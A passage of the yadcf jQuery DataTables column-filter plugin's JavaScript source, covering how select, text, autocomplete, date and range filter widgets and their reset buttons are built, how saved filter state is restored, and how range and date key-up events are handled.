                                filter_selector_string = table_selector + ' ' + filters_position + ' th:eq(' + $(unique_th[column_position]).index() + ')';
                            }
                        } else {
                            if (columnObj.filters_tr_index === undefined) {
                                filter_selector_string = table_selector + ' ' + filters_position + ' tr:eq(' + $(unique_th[column_position]).parent().index() + ') th:eq(' + $(unique_th[column_position]).index() + ')';
                            } else {
                                filter_selector_string = table_selector + ' ' + filters_position + ' tr:eq(' + columnObj.filters_tr_index + ') th:eq(' + $(unique_th[column_position]).index() + ')';
                            }
                        }
                        $filter_selector = $(filter_selector_string).find(".yadcf-filter");
                    } else {
                        if (filter_container_id !== undefined) {
                            columnObj.filter_container_selector = "#" + filter_container_id;
                        }
                        if ($(columnObj.filter_container_selector).length === 0) {
                            console.log("ERROR: Filter container could not be found, columnObj.filter_container_selector: " + columnObj.filter_container_selector);
                            continue;
                        }
                        filter_selector_string = columnObj.filter_container_selector;
                        $filter_selector = $(filter_selector_string).find(".yadcf-filter");
                    }

                    if (columnObj.filter_type === "select" || columnObj.filter_type === 'custom_func' || columnObj.filter_type === "multi_select" || columnObj.filter_type === 'multi_select_custom_func') {
                        if (columnObj.data_as_is !== true) {
                            if (columnObj.omit_default_label !== true) {
                                if (columnObj.filter_type === "select" || columnObj.filter_type === 'custom_func') {
                                    options_tmp = "<option value=\"" + "-1" + "\">" + filter_default_label + "</option>";

                                    if (columnObj.select_type === 'select2' && columnObj.select_type_options.placeholder !== undefined && columnObj.select_type_options.allowClear === true) {
                                        options_tmp = "<option value=\"\"></option>";
                                    }
                                } else if (columnObj.filter_type === "multi_select" || columnObj.filter_type === 'multi_select_custom_func') {
                                    if (columnObj.select_type === undefined) {
                                        options_tmp = "<option data-placeholder=\"true\" value=\"" + "-1" + "\">" + filter_default_label + "</option>";
                                    } else {
                                        options_tmp = "";
                                    }
                                }
                            }

                            if (columnObj.append_data_to_table_data === undefined) {
                                if (typeof column_data[0] === 'object') {
                                    for (ii = 0; ii < column_data.length; ii++) {
                                        options_tmp += "<option value=\"" + (column_data[ii].value + '').replace(/"/g, '&quot;') + "\">" + column_data[ii].label + "</option>";
                                    }
                                } else {
                                    for (ii = 0; ii < column_data.length; ii++) {
                                        options_tmp += "<option value=\"" + (column_data[ii] + '').replace(/"/g, '&quot;') + "\">" + column_data[ii] + "</option>";
                                    }
                                }
                            } else {
                                for (ii = 0; ii < column_data.length; ii++) {
                                    if (typeof column_data[ii] === 'object') {
                                        options_tmp += "<option value=\"" + (column_data[ii].value + '').replace(/"/g, '&quot;') + "\">" + column_data[ii].label + "</option>";
                                    } else {
                                        options_tmp += "<option value=\"" + (column_data[ii] + '').replace(/"/g, '&quot;') + "\">" + column_data[ii] + "</option>";
                                    }
                                }
                            }
                        } else {
                            options_tmp = columnObj.data;
                        }
                        column_data = options_tmp;
                    }
                    if ($filter_selector.length === 1) {
                        if (columnObj.filter_type === "select" || columnObj.filter_type === "multi_select" || columnObj.filter_type === 'custom_func' || columnObj.filter_type === 'multi_select_custom_func') {
                            if (columnObj.filter_type === 'custom_func' || columnObj.filter_type === 'multi_select_custom_func') {
                                custom_func_filter_value_holder = $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val();
                            }
                            $filter_selector.empty();
                            $filter_selector.append(column_data);
                            if (settingsDt.aoPreSearchCols[column_position].sSearch !== '') {
                                tmpStr = settingsDt.aoPreSearchCols[column_position].sSearch;
                                if (columnObj.filter_type === "select") {
                                    tmpStr = yadcfParseMatchFilter(tmpStr, getOptions(oTable.selector)[column_number].filter_match_mode);
                                    $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
                                } else if (columnObj.filter_type === "multi_select") {
                                    tmpStr = yadcfParseMatchFilterMultiSelect(tmpStr, getOptions(oTable.selector)[column_number].filter_match_mode);
                                    tmpStr = tmpStr.replace(/\\/g, "");
                                    tmpStr = tmpStr.split("|");
                                    $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr);
                                }
                            }
                            if (columnObj.filter_type === 'custom_func' || columnObj.filter_type === 'multi_select_custom_func') {
                                tmpStr = custom_func_filter_value_holder;
                                if (tmpStr === '-1' || tmpStr === undefined) {
                                    $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr);
                                } else {
                                    $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
                                }
                            }

                            initializeSelectPlugin(columnObj.select_type, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number), columnObj.select_type_options);
                            if (columnObj.cumulative_filtering === true && columnObj.select_type === 'chosen') {
                                refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number));
                            }
                        } else if (columnObj.filter_type === "auto_complete") {
                            $(document).data("yadcf-filter-" + table_selector_jq_friendly + "-" + column_number, column_data);
                        }
                    } else {
                        if (filter_container_id === undefined && columnObj.filter_container_selector === undefined) {
                            if ($(filter_selector_string + " div.DataTables_sort_wrapper").length > 0) {
                                $(filter_selector_string + " div.DataTables_sort_wrapper").css("display", "inline-block");
                            }
                        } else {
                            if (filter_container_id !== undefined) {
                                columnObj.filter_container_selector = "#" + filter_container_id;
                            }
                            if ($("#yadcf-filter-wrapper-" + columnObj.filter_container_selector).length === 0) {
                                $(columnObj.filter_container_selector).append("<div id=\"yadcf-filter-wrapper-" + generateTableSelectorJQFriendlyNew(columnObj.filter_container_selector) + "\"></div>");
                            }
                            filter_selector_string = "#yadcf-filter-wrapper-" + generateTableSelectorJQFriendlyNew(columnObj.filter_container_selector);
                        }

                        if (columnObj.filter_type === "select" || columnObj.filter_type === 'custom_func') {

                            //add a wrapper to hold both filter and reset button
                            $(filter_selector_string).append("<div id=\"yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter-wrapper\"></div>");
                            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";

                            if (columnObj.filter_type === "select") {
                                filterActionStr = 'onchange="yadcf.doFilter(this, \'' + table_selector_jq_friendly + '\', ' + column_number + ', \'' + filter_match_mode + '\');"';
                                if (columnObj.externally_triggered === true) {
                                    filterActionStr = '';
                                }
                                $(filter_selector_string).append("<select id=\"yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter " + columnObj.style_class + "\" " +
                                    filterActionStr + " onkeydown=\"yadcf.preventDefaultForEnter(event);\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);'>" + column_data + "</select>");
                                if (filter_reset_button_text !== false) {
                                    $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" " +
                                        "id=\"yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "-reset\" onmousedown=\"yadcf.stopPropagation(event);\" onclick=\"yadcf.stopPropagation(event);yadcf.doFilter('clear', '" + table_selector_jq_friendly + "', " + column_number + "); return false;\" class=\"yadcf-filter-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
                                }
                            } else {
                                filterActionStr = 'onchange="yadcf.doFilterCustomDateFunc(this, \'' + table_selector_jq_friendly  + '\', ' +  column_number + ');"';
                                if (columnObj.externally_triggered === true) {
                                    filterActionStr = '';
                                }
                                $(filter_selector_string).append("<select id=\"yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter " + columnObj.style_class + "\" " +
                                    filterActionStr + " onkeydown=\"yadcf.preventDefaultForEnter(event);\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);'>" + column_data + "</select>");
                                if (filter_reset_button_text !== false) {
                                    $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                                        "onclick=\"yadcf.stopPropagation(event);yadcf.doFilterCustomDateFunc('clear', '" + table_selector_jq_friendly + "', " + column_number + "); return false;\" class=\"yadcf-filter-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
                                }

                                if (settingsDt.oFeatures.bStateSave === true && settingsDt.oLoadedState) {
                                    if (settingsDt.oLoadedState.yadcfState && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly] && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
                                        tmpStr = settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from;
                                        if (tmpStr === '-1' || tmpStr === undefined) {
                                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr);
                                        } else {
                                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
                                        }
                                    }
                                }
                                if (settingsDt.oFeatures.bServerSide !== true) {
                                    addCustomFunctionFilterCapability(table_selector_jq_friendly, "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number, column_number);
                                }
                            }

                            if (settingsDt.aoPreSearchCols[column_position].sSearch !== '') {
                                tmpStr = settingsDt.aoPreSearchCols[column_position].sSearch;
                                tmpStr = yadcfParseMatchFilter(tmpStr, getOptions(oTable.selector)[column_number].filter_match_mode);
                                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
                            }

                            if (columnObj.select_type !== undefined) {
                                initializeSelectPlugin(columnObj.select_type, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number), columnObj.select_type_options);
                                if (columnObj.cumulative_filtering === true && columnObj.select_type === 'chosen') {
                                    refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number));
                                }
                            }

                        } else if (columnObj.filter_type === "multi_select" || columnObj.filter_type === 'multi_select_custom_func') {

                            //add a wrapper to hold both filter and reset button
                            $(filter_selector_string).append("<div id=\"yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter-wrapper\"></div>");
                            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";

                            if (columnObj.filter_type === "multi_select") {
                                filterActionStr = 'onchange="yadcf.doFilterMultiSelect(this, \'' + table_selector_jq_friendly + '\', ' + column_number + ', \'' + filter_match_mode + '\');"';
                                if (columnObj.externally_triggered === true) {
                                    filterActionStr = '';
                                }
                                $(filter_selector_string).append("<select multiple data-placeholder=\"" + filter_default_label + "\" id=\"yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter " + columnObj.style_class + "\" " +
                                    filterActionStr + " onkeydown=\"yadcf.preventDefaultForEnter(event);\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);'>" + column_data + "</select>");

                                if (filter_reset_button_text !== false) {
                                    $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                                        "onclick=\"yadcf.stopPropagation(event);yadcf.doFilter('clear', '" + table_selector_jq_friendly + "', " + column_number + "); return false;\" class=\"yadcf-filter-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
                                }

                                if (settingsDt.aoPreSearchCols[column_position].sSearch !== '') {
                                    tmpStr = settingsDt.aoPreSearchCols[column_position].sSearch;
                                    tmpStr = yadcfParseMatchFilterMultiSelect(tmpStr, getOptions(oTable.selector)[column_number].filter_match_mode);
                                    tmpStr = tmpStr.replace(/\\/g, "");
                                    tmpStr = tmpStr.split("|");
                                    $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr);
                                }
                            } else {
                                filterActionStr = 'onchange="yadcf.doFilterCustomDateFunc(this, \'' + table_selector_jq_friendly + '\', ' + column_number + ');"';
                                if (columnObj.externally_triggered === true) {
                                    filterActionStr = '';
                                }
                                $(filter_selector_string).append("<select multiple data-placeholder=\"" + filter_default_label + "\" id=\"yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter " + columnObj.style_class + "\" " +
                                    filterActionStr + " onkeydown=\"yadcf.preventDefaultForEnter(event);\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);'>" + column_data + "</select>");

                                if (filter_reset_button_text !== false) {
                                    $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                                        "onclick=\"yadcf.stopPropagation(event);yadcf.doFilterCustomDateFunc('clear', '" + table_selector_jq_friendly + "', " + column_number + "); return false;\" class=\"yadcf-filter-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
                                }

                                if (settingsDt.oFeatures.bStateSave === true && settingsDt.oLoadedState) {
                                    if (settingsDt.oLoadedState.yadcfState && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly] && settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number]) {
                                        tmpStr = settingsDt.oLoadedState.yadcfState[table_selector_jq_friendly][column_number].from;
                                        if (tmpStr === '-1' || tmpStr === undefined) {
                                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr);
                                        } else {
                                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
                                        }
                                    }
                                }
                                if (settingsDt.oFeatures.bServerSide !== true) {
                                    addCustomFunctionFilterCapability(table_selector_jq_friendly, "yadcf-filter-" + table_selector_jq_friendly + "-" + column_number, column_number);
                                }
                            }

                            if (columnObj.filter_container_selector === undefined && columnObj.select_type_options.width === undefined) {
                                columnObj.select_type_options = $.extend(columnObj.select_type_options, {width: $(filter_selector_string).closest("th").width() + "px"});
                            }
                            if (columnObj.filter_container_selector !== undefined && columnObj.select_type_options.width === undefined) {
                                columnObj.select_type_options = $.extend(columnObj.select_type_options, {width: $(filter_selector_string).closest(columnObj.filter_container_selector).width() + "px"});
                            }

                            if (columnObj.select_type !== undefined) {
                                initializeSelectPlugin(columnObj.select_type, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number), columnObj.select_type_options);
                                if (columnObj.cumulative_filtering === true && columnObj.select_type === 'chosen') {
                                    refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number));
                                }
                            }

                        } else if (columnObj.filter_type === "auto_complete") {

                            //add a wrapper to hold both filter and reset button
                            $(filter_selector_string).append("<div id=\"yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter-wrapper\"></div>");
                            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";

                            filterActionStr = 'onkeyup="yadcf.autocompleteKeyUP(\'' + table_selector_jq_friendly + '\',event);"';
                            if (columnObj.externally_triggered === true) {
                                filterActionStr = '';
                            }
                            $(filter_selector_string).append("<input onkeydown=\"yadcf.preventDefaultForEnter(event);\" id=\"yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);" +
                                "' placeholder='" + filter_default_label + "'" + " filter_match_mode='" + filter_match_mode + "' " + filterActionStr + "></input>");
                            $(document).data("yadcf-filter-" + table_selector_jq_friendly + "-" + column_number, column_data);

                            if (filter_reset_button_text !== false) {
                                $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                                    "onclick=\"yadcf.stopPropagation(event);yadcf.doFilterAutocomplete('clear', '" + table_selector_jq_friendly + "', " + column_number + "); return false;\" class=\"yadcf-filter-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
                            }

                        } else if (columnObj.filter_type === "text") {

                            //add a wrapper to hold both filter and reset button
                            $(filter_selector_string).append("<div id=\"yadcf-filter-wrapper-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter-wrapper\"></div>");
                            filter_selector_string = filter_selector_string + " div.yadcf-filter-wrapper";

                            filterActionStr = 'onkeyup="yadcf.textKeyUP(event,\'' + table_selector_jq_friendly + '\', ' + column_number + ');"';
                            if (columnObj.externally_triggered === true) {
                                filterActionStr = '';
                            }

                            exclude_str = '';
                            if (columnObj.exclude === true) {
                                if (columnObj.externally_triggered !== true) {
                                    exclude_str = '<span class="yadcf-exclude-wrapper" onmousedown="yadcf.stopPropagation(event);" onclick="yadcf.stopPropagation(event);">' +
                                        '<div class="yadcf-label small">' + columnObj.exclude_label + '</div><input type="checkbox" title="' + columnObj.exclude_label + '" onclick="yadcf.stopPropagation(event);yadcf.textKeyUP(event,\'' + table_selector_jq_friendly + '\',' + column_number + ');"></span>';
                                } else {
                                    exclude_str = '<span class="yadcf-exclude-wrapper" onmousedown="yadcf.stopPropagation(event);" onclick="yadcf.stopPropagation(event);">' +
                                        '<div class="yadcf-label small">' + columnObj.exclude_label + '</div><input type="checkbox" title="' + columnObj.exclude_label + '" onclick="yadcf.stopPropagation(event);"></span>';
                                }
                            }

                            $(filter_selector_string).append(exclude_str + "<input type=\"text\" onkeydown=\"yadcf.preventDefaultForEnter(event);\" id=\"yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "\" class=\"yadcf-filter " + columnObj.style_class + "\" onmousedown=\"yadcf.stopPropagation(event);\" onclick='yadcf.stopPropagation(event);" +
                                "' placeholder='" + filter_default_label + "'" + " filter_match_mode='" + filter_match_mode + "' " + filterActionStr + "></input>");

                            if (filter_reset_button_text !== false) {
                                $(filter_selector_string).find(".yadcf-filter").after("<button type=\"button\" " + " id=\"yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "-reset\" onmousedown=\"yadcf.stopPropagation(event);\" " +
                                    "onclick=\"yadcf.stopPropagation(event);yadcf.textKeyUP(event,'" + table_selector_jq_friendly + "', '" + column_number + "', 'clear'); return false;\" class=\"yadcf-filter-reset-button " + columnObj.reset_button_style_class + "\">" + filter_reset_button_text + "</button>");
                            }

                            if (settingsDt.aoPreSearchCols[column_position].sSearch !== '') {
                                tmpStr = settingsDt.aoPreSearchCols[column_position].sSearch;
                                if (columnObj.exclude === true) {
                                    if (tmpStr.indexOf('^((?!') !== -1) {
                                        $('#yadcf-filter-wrapper-' + table_selector_jq_friendly + '-' + column_number).find(':checkbox').prop('checked', true);
                                    }
                                    tmpStr = tmpStr.substring(5, tmpStr.indexOf(').)'));
                                }
                                tmpStr = yadcfParseMatchFilter(tmpStr, getOptions(oTable.selector)[column_number].filter_match_mode);
                                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
                            }

                        } else if (columnObj.filter_type === "date") {

                            addDateFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, date_format);

                        } else if (columnObj.filter_type === "range_number") {

                            addRangeNumberFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, ignore_char);

                        } else if (columnObj.filter_type === "range_number_slider") {

                            addRangeNumberSliderFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, min_val, max_val, ignore_char);

                        } else if (columnObj.filter_type === "range_date") {

                            addRangeDateFilter(filter_selector_string, table_selector_jq_friendly, column_number, filter_reset_button_text, filter_default_label, date_format);

                        }
                    }

                    if ($(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val") !== undefined && $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val") !== "-1") {
                        $(filter_selector_string).find(".yadcf-filter").val($(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val"));
                    }
                    if (columnObj.filter_type === "auto_complete") {
                        columnObj.filter_plugin_options = {
                            source: $(document).data("yadcf-filter-" + table_selector_jq_friendly + "-" + column_number),
                            select: autocompleteSelect
                        };
                        if (columnObj.externally_triggered === true) {
                            delete columnObj.filter_plugin_options.select;
                        }
                        $("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number).autocomplete(columnObj.filter_plugin_options);
                        if (settingsDt.aoPreSearchCols[column_position].sSearch !== '') {
                            tmpStr = settingsDt.aoPreSearchCols[column_position].sSearch;
                            tmpStr = yadcfParseMatchFilter(tmpStr, getOptions(oTable.selector)[column_number].filter_match_mode);
                            $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(tmpStr).addClass("inuse");
                        }
                    }
                }
            }
            if (exFilterColumnQueue.length > 0) {
                (exFilterColumnQueue.shift())();
            }
        }

        function rangeClear(table_selector_jq_friendly, event, column_number) {
            event = eventTargetFixUp(event);
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            var oTable = oTables[table_selector_jq_friendly],
                yadcfState,
                settingsDt,
                column_number_filter,
                currentFilterValues,
                columnObj,
                dateRange;

            settingsDt = getSettingsObjFromTable(oTable);

            column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

            currentFilterValues = exGetColumnFilterVal(oTable, column_number);
            if (currentFilterValues.from === '' && currentFilterValues.to === '') {
                return;
            }

            columnObj = getOptions(oTable.selector)[column_number];

            $(event.target).parent().find(".yadcf-filter-range").val("");
            dateRange = $(event.target).parent().find(".yadcf-filter-range-date");
            if (dateRange.length > 1) {
                if (columnObj.datepicker_type === 'jquery-ui') {
                    $(dateRange[0]).datepicker('option', 'maxDate', null);
                    $(dateRange[1]).datepicker('option', 'minDate', null);
                }
            }
            if ($(event.target).parent().find(".yadcf-filter-range-number").length > 0) {
                $($(event.target).parent().find(".yadcf-filter-range")[0]).focus();
            }

            if (oTable.fnSettings().oFeatures.bServerSide !== true) {
                oTable.fnDraw();
            } else {
                oTable.fnFilter('-yadcf_delim-', column_number_filter);
            }

            if (!oTable.fnSettings().oLoadedState) {
                oTable.fnSettings().oLoadedState = {};
                oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
            }
            if (oTable.fnSettings().oFeatures.bStateSave === true) {
                if (oTable.fnSettings().oLoadedState.yadcfState !== undefined && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] !== undefined) {
                    oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number] =
                        {
                            'from' : "",
                            'to' : ""
                        };
                } else {
                    yadcfState = {};
                    yadcfState[table_selector_jq_friendly] = [];
                    yadcfState[table_selector_jq_friendly][column_number] = {
                        'from' : "",
                        'to' : ""
                    };
                    oTable.fnSettings().oLoadedState.yadcfState = yadcfState;
                }
                oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
            }
            resetIApiIndex();

            $(event.target).parent().find(".yadcf-filter-range").removeClass("inuse");

            return;
        }

        function rangeNumberSliderClear(table_selector_jq_friendly, event) {
            event = eventTargetFixUp(event);
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            var oTable = oTables[table_selector_jq_friendly],
                min_val,
                max_val,
                currentFilterValues,
                column_number;

            column_number = parseInt($(event.target).prev().find(".yadcf-filter-range-number-slider").attr("id").replace("yadcf-filter-" + table_selector_jq_friendly + "-slider-", ""), 10);

            min_val = +$($(event.target).parent().find(".yadcf-filter-range-number-slider-min-tip-hidden")).text();
            max_val = +$($(event.target).parent().find(".yadcf-filter-range-number-slider-max-tip-hidden")).text();

            currentFilterValues = exGetColumnFilterVal(oTable, column_number);
            if (+currentFilterValues.from === min_val && +currentFilterValues.to === max_val) {
                return;
            }

            $(event.target).prev().find(".yadcf-filter-range-number-slider").slider("option", "yadcf-reset", true);
            $(event.target).prev().find(".yadcf-filter-range-number-slider").slider("option", "values", [min_val, max_val]);

            $($(event.target).prev().find(".ui-slider-handle")[0]).attr("tabindex", -1).focus();

            $($(event.target).prev().find(".ui-slider-handle")[0]).removeClass("inuse");
            $($(event.target).prev().find(".ui-slider-handle")[1]).removeClass("inuse");
            $(event.target).prev().find(".ui-slider-range").removeClass("inuse");

            oTable.fnDraw();
            resetIApiIndex();

            return;
        }

        function dateKeyUP(table_selector_jq_friendly, date_format, event) {
            var oTable,
                date,
                dateId,
                column_number,
                columnObj;

            event = eventTargetFixUp(event);

            dateId = event.target.id;
            date = document.getElementById(dateId).value;

            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            oTable = oTables[table_selector_jq_friendly];
            column_number = parseInt(dateId.replace("yadcf-filter-" + table_selector_jq_friendly + "-", ""), 10);
            columnObj = getOptions(oTable.selector)[column_number];

            try {
                if (columnObj.datepicker_type === 'jquery-ui') {
                    if (date.length === (date_format.length + 2)) {
                        date = (date !== "") ? $.datepicker.parseDate(date_format, date) : date;
                    }
                }
            } catch (err1) {}

            if (date instanceof Date || moment(date, columnObj.date_format).isValid()) {
                $("#" + dateId).addClass('inuse');
                oTable.fnFilter(document.getElementById(dateId).value, column_number);
                resetIApiIndex();
            } else if (date === "" || $.trim(event.target.value) === '') {
                $("#" + dateId).removeClass('inuse');
                $('#' + event.target.id).removeClass('inuse');
                oTable.fnFilter('', column_number);
                resetIApiIndex();
            }
        }

        function rangeDateKeyUP(table_selector_jq_friendly, date_format, event) {
            event = eventTargetFixUp(event);
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            var oTable = oTables[table_selector_jq_friendly],
                min,
                max,
                fromId,
                toId,
                column_number,
                columnObj,
                keyUp,
                settingsDt,
                column_number_filter;

            column_number = parseInt($(event.target).attr("id").replace('-from-date-', '').replace('-to-date-', '').replace('yadcf-filter-' + table_selector_jq_friendly, ''), 10);
            columnObj = getOptions(oTable.selector)[column_number];
            settingsDt = getSettingsObjFromTable(oTable);
            column_number_filter = calcColumnNumberFilter(settingsDt, column_number, table_selector_jq_friendly);

            keyUp = function () {
                if (event.target.id.indexOf("-from-") !== -1) {
                    fromId = event.target.id;
                    toId = event.target.id.replace("-from-", "-to-");

                    min = document.getElementById(fromId).value;
                    max = document.getElementById(toId).value;
                } else {
                    toId = event.target.id;
                    fromId = event.target.id.replace("-to-", "-from-");

                    max =   document.getElementById(toId).value;
                    min = document.getElementById(fromId).value;
                }

                //moment(min, "YYYY-MM-DD hh:mm:ss").toDate() typeof Date

                if (columnObj.datepicker_type === 'jquery-ui') {
                    try {
                        if (min.length === (date_format.length + 2)) {
                            min = (min !== "") ? $.datepicker.parseDate(date_format, min) : min;
                        }
                    } catch (err1) {}
                    try {
                        if (max.length === (date_format.length + 2)) {
                            max = (max !== "") ? $.datepicker.parseDate(date_format, max) : max;
                        }
                    } catch (err2) {}
                } else if (columnObj.datepicker_type === 'bootstrap-datetimepicker') {
                    try {
                        min = moment(min, columnObj.moment_date_format).toDate();
                        if (isNaN(min.getTime())) {
                            min = '';
                        }
                    } catch (err3) {}
                    try {
                        max = moment(max, columnObj.moment_date_format).toDate();
                        if (isNaN(max.getTime())) {
                            max = '';
                        }
                    } catch (err4) {}
                }

                if (((max instanceof Date) && (min instanceof Date) && (max >= min)) || min === "" || max === "") {

                    if (oTable.fnSettings().oFeatures.bServerSide !== true) {
                        oTable.fnDraw();
                    } else {
                        oTable.fnFilter(document.getElementById(fromId).value + '-yadcf_delim-' + document.getElementById(toId).value, column_number_filter);
                    }

                    if (min instanceof Date) {
                        $("#" + fromId).addClass("inuse");
                    } else {
                        $("#" + fromId).removeClass("inuse");
                    }
                    if (max instanceof Date) {
                        $("#" + toId).addClass("inuse");
                    } else {
                        $("#" + toId).removeClass("inuse");
                    }

                    if ($.trim(event.target.value) === "" && $(event.target).hasClass("inuse")) {
                        $("#" + event.target.id).removeClass("inuse");
                    }

                }
                resetIApiIndex();
            };

            if (columnObj.filter_delay === undefined) {
                keyUp(table_selector_jq_friendly, event);
            } else {
                yadcfDelay(function () {
                    keyUp(table_selector_jq_friendly, event);
                }, columnObj.filter_delay);
            }
        }

        function rangeNumberKeyUP(table_selector_jq_friendly, event) {
            event = eventTargetFixUp(event);
            $.fn.dataTableExt.iApiIndex = oTablesIndex[table_selector_jq_friendly];
            var oTable = oTables[table_selector_jq_friendly],
                min,
                max,
                fromId,
                toId,
                yadcfState,
                column_number,
                options,
                keyUp;

            column_number = parseInt($(event.target).attr("id").replace('-from-', '').replace('-to-', '').replace('yadcf-filter-' + table_selector_jq_friendly, ''), 10);
            options = getOptions(oTable.selector)[column_number];

            keyUp = function () {

                if (event.target.id.indexOf("-from-") !== -1) {
                    fromId = event.target.id;
                    toId = event.target.id.replace("-from-", "-to-");

                    min = document.getElementById(fromId).value;
                    max = document.getElementById(toId).value;
                } else {
                    toId = event.target.id;
                    fromId = event.target.id.replace("-to-", "-from-");

                    max =   document.getElementById(toId).value;
                    min = document.getElementById(fromId).value;
                }

                min = (min !== "") ? (+min) : min;
                max = (max !== "") ? (+max) : max;

                if ((!isNaN(max) && !isNaN(min) && (max >= min)) || min === "" || max === "") {

                    if (oTable.fnSettings().oFeatures.bServerSide !== true) {
                        oTable.fnDraw();
                    } else {
                        oTable.fnFilter(min + '-yadcf_delim-' + max, column_number);
                    }
                    if (document.getElementById(fromId).value !== "") {
                        $("#" + fromId).addClass("inuse");
                    }
                    if (document.getElementById(toId).value !== "") {
                        $("#" + toId).addClass("inuse");
                    }

                    if ($.trim(event.target.value) === "" && $(event.target).hasClass("inuse")) {
                        $("#" + event.target.id).removeClass("inuse");
                    }
                    if (!oTable.fnSettings().oLoadedState) {
                        oTable.fnSettings().oLoadedState = {};
                        oTable.fnSettings().oApi._fnSaveState(oTable.fnSettings());
                    }
                    if (oTable.fnSettings().oFeatures.bStateSave === true) {
                        if (oTable.fnSettings().oLoadedState.yadcfState !== undefined && oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly] !== undefined) {
                            oTable.fnSettings().oLoadedState.yadcfState[table_selector_jq_friendly][column_number] =
                                {
                                    'from' : min,
                                    'to' : max
                                };
                        } else {
                            yadcfState = {};
                            yadcfState[table_selector_jq_friendly] = [];
                            yadcfState[table_selector_jq_friendly][column_number] = {
                                'from' : min,
                                'to' : max
